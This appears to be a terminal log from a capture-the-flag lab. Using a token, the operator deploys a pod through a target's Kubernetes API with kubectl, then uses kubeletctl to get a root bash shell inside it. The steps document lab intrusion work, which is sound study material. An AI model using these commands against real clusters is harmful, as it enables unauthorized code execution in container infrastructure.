 kali@kali:~/steam $ nv yam.yaml
kali@kali:~/steam $ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 apply -f yam.yaml
pod/ginx created
kali@kali:~/steam $ nv yam.yaml
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "bash" -p ginx -c ginx
root@ginx:/# ls -la
ls -la
total 76
drwxr-xr-x   1 root root 4096 Jun 29 14:13 .
drwxr-xr-x   1 root root 4096 Jun 29 14:13 ..
-rwxr-xr-x   1 root root    0 Jun 29 14:13 .dockerenv
drwxr-xr-x   2 root root 4096 Mar 26  2019 bin
drwxr-xr-x   2 root root 4096 Feb  3  2019 boot
drwxr-xr-x   5 root root  360 Jun 29 14:13 dev
drwxr-xr-x   1 root root 4096 Jun 29 14:13 etc
drwxr-xr-x   2 root root 4096 Feb  3  2019 home
drwxr-xr-x   1 root root 4096 Mar 26  2019 lib
drwxr-xr-x   2 root root 4096 Mar 26  2019 lib64
drwxr-xr-x   2 root root 4096 Mar 26  2019 media
drwxr-xr-x  18 root root 4096 Dec  1  2021 mnt
drwxr-xr-x   2 root root 4096 Mar 26  2019 opt
dr-xr-xr-x 197 root root    0 Jun 29 14:13 proc
drwx------   2 root root 4096 Mar 26  2019 root
drwxr-xr-x   1 root root 4096 Jun 29 14:13 run
drwxr-xr-x   2 root root 4096 Mar 26  2019 sbin
drwxr-xr-x   2 root root 4096 Mar 26  2019 srv
dr-xr-xr-x  13 root root    0 Jun 29 14:13 sys
drwxrwxrwt   1 root root 4096 Mar 26  2019 tmp
drwxr-xr-x   1 root root 4096 Mar 26  2019 usr
drwxr-xr-x   1 root root 4096 Mar 26  2019 var
root@ginx:/#